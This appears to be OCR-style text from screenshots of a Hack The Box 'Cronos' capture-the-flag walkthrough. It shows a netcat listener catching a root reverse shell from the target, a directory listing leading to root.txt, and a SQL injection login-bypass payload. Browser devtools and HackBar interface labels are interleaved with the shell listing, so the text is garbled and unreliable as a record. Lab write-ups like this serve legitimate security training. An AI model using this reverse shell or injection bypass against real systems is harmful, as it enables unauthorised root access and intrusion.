 root@kali:/usr/mo/htb/cronos# nc -lvp 9002
listening on [any] 9002 ...
connect to [10.10.14.9] from cronos.htb [10.10.10.13] 49382
Net Tool v0.1
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86
_64 GNU/Linux
 06:29:02 up  1:05,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
www-data
# cd /
# ls
Sign Out
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
Console Debugger {} Style Editor Performance Memory Network Storage
lost+found
media
mnt
Encoding SQL XSS Other
opt
proc
Load URL http://admin.cronos.htb/
root
run
Split URL
sbin
snap
Execute
srv
Post data Referer User Agent Cookies Clear All
sys
tmp
username=' or 1=1 #&password=bbb
usr
var
vmlinuz
vmlinuz.old
# cd root
# ls
root.txt